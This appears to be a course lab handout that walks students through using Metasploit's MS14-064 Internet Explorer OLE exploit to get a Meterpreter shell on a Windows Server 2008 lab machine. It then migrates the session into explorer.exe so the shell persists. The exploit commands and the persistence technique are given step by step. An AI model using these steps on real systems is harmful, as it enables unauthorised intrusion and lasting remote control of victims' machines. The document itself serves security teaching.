http://www.rapid7.com/db/modules/exploit/windows/browser/ms14_064_ole_code_execution
Read about this attack. It's amazing--it uses a vulnerability that's been in Internet Explorer since IE 3 on Windows 95. The Metasploit module only claims to work on Windows XP and 7, but since it uses PowerShell, and PowerShell is included in Windows Server 2008, it works there too.
On your Windows machine, ping the Kali machine. If you don't get replies, you need to troubleshoot your networking before proceeding.
On your Kali attacker, execute this command:

netstat -pant

If you need to stop apache, do that with this command:
service apache2 stop
msfconsole

use exploit/windows/browser/ms14_064_ole_code_execution
show options

On your Kali attacker, execute these commands, replacing "YOURNAME" with your own name, without spaces:
set SRVPORT 80
set URIPATH YOURNAME
exploit

If the page won't load, try refreshing it a couple times, or removing the :80 from the URL--that worked for me, as shown below.
When the page loads, an "Information Bar" pop-up box will appear, as shown below. In that box, click the Close button.
On your Kali machine, you should see a "Meterpreter session opened" message, as shown below.

To see the "meterpreter>" prompt, execute this command:
sessions -i 1
Save a whole-desktop screen capture with a filename of "Proj 14a from YOUR NAME".
run migrate

On your Windows 2008 Server desktop, close Internet Explorer.


The Meterpreter seesion is still working! To see why, at the "meterpreter>" prompt, execute this command:
getpid

To see what this process is, on your Windows 2008 Server desktop, at the bottom of the screen, right-click the teskbar and click "Task Manager", as shown below.

In Task Manager, click View, "Select Columns...". In the Select Process Page Columns box, check "PID (Process Identifier)", as shown below.
Click OK.
In Task Manager, expand the width of the new column so you can see the PID header.
Click the PID header to sort by PID and find the PID you saw in meterpreter.
This particular exploit does not work by injecting code into the running iexplore.exe process. It starts a new "ApacheBench Command Line" process with a name composed of random letters, as shown below.

A box pops up asking "Do you want to end this process?" Click the "End process" button.
On your Kali machine, the meterpreter session dies, as shown below.
On your Kali attacker, press enter to see a normal metasploit prompt.
Execute this command:

jobs
To kill the job, execute this command:
kill 0
On your Kali attacker, in Metasploit, execute this command:
show advanced

One of the options is "AutoRunScript", as shown below.
On your Kali attacker, in Metasploit, execute these commands:

set AutoRunScript migrate -n explorer.exe
exploit
A session opens, the migrate script runs, and the session automatically migrates to another process, as shown below.
Save a whole-desktop screen capture with a filename of "Proj 14b from YOUR NAME".

In Task Manager, find the PID you saw in meterpreter. That process is "explorer.exe", as shown below.
This is a good process to use, because it won't be closed until the user logs off.
Email the image to cnit.124@gmail.com with a subject of "Project 14 from YOUR NAME".